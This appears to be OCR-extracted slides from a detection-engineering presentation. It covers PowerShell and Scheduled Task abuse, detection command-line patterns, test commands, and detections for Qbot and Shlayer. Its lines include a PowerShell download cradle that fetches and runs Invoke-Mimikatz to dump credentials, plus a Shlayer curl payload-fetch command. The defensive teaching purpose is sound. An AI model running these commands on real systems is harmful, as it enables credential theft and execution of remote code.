

## **Technique trends in 2021 TDR**

- T1059: Command and Scripting Interpreter
	- T1059.001: PowerShell  $\bigcirc$
- T1053: Scheduled Task/Job
	- o T1053,005: Scheduled Task



## **Why PowerShell?**

- **•** Powerful
- **Ubiquitous**
- Seemingly normal
- **E** Attack toolkits



# **Detecting PowerShell?**

- Encoding command switch
	- o Process: `powershell.exe`
	- o Command line: `-encodedcommand`
- **·** Invoke Expressions
	- o Process: `powershell.exe`
	- o Command line: `iex ``invoke-expression ``.invoke `



# **Why Scheduled Task?**

- Dynamic ▪
	- Enable execution, persistence,
- Functionally necessary
- Seemingly normal
- Used by lots of malware



# **Detecting Sheduled Task?**

- Scheduled Task spawning shell
	- o Process: schtask.exe
	- o Command line: `create` `cmd.exe /c`
		- $\degree$  cmd /c $\degree$



# **Testing Sheduled Task?**

Run this test on a Windows system using Command Prompt:

SCHTASKS / Create / SC ONCE / TN spawn / TR cmd. exe / ST 21:00

# **Validating coverage**





**WINDOWS** 

### **Credential Dumping**

#### **Run this:**

powershell.exe "IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e'); Invoke-Mimikatz -DumpCr"

#### And you can expect this:

#### **USEFUL TELEMETRY:**

- Process monitoring (powershell.exe) ×
- Process command line ("DownloadString", "WebClient", and the presence of a URL)  $\mathbb{R}^3$
- B Network connection (powershell.exe establishing an external network connection)

#### DETECTION:

Alerting based on PowerShell command line and download.

#### **Qbot**

Qbot is a long-active trojan that first emerged in 2009. Initially developed to steal banking credentials, Qbot has since evolved into a more generic information-stealing trojan. Obot infections frequently arise from phishing campaigns, and we've also seen it emerge as a secondary payload delivered by other trojans like **Emotet and TrickBot**. In the latter months of 2020, we observed adversaries leveraging Qbot to deliver the Egregor ransomware.

Over the last few months, we've been observing Qbot execute as a DLL rather than an lexe file. One of the ways we've been able to detect this activity is by looking for the execution of a process that appears to be rundll32. exe along with a command line containing the term **DLLRegisterServer**. Since DLLRegisterServer is a legitimate function for Rundll32, this analytic may require tuning and suppression to limit the impact of potential false positive detections.

Command line: rundll32 .. \Flopers.GGRRDDFF, DllRegisterServer

It's highly abnormal for Windows DLL Host (rundll32.exe) to load DLL files with unusual file extensions such as Flopers. GGRRDDFF.

#### **Shlaver**

**Shlayer** is macOS trojan that primarily delivers adware payloads like AdLoad and Bundlore. While Shlayer ultimately supports ad fraud, the nature of the malware and its persistence mechanisms provide all the infrastructure necessary to quickly turn Shlayer into a delivery mechanism for more nefarious payloads. In addition, the malware consistently masquerades as a fake installer for Adobe Flash Player. For these reasons, we classify it as malicious software, and we detected it hundreds of times across our customer base this year.

One of our most effective analytics for detecting Shlayer looks for the execution of curl commands that include the -f0L flag. This combination of flags instructs curl to use HTTP 1.0 and fail silently if problems occur.

Process spawned by Installer.OTOZVrcp

/bin/bash 95d23ed8b5448779eee9863d2bc5c1ba 6de76ab470a16b2a825d223b996d994623473c694c60fccbb71af8691e61c5e0

 $000$ 

Command line: sh -c curl -f0L -o /tmp/[REDACTED] 'http://[REDACTED].net/sd/[REDACTED] > /dev/null 2>&1

The cURL utility executed with command line arguments that are consistent with Shlayer malware activity.







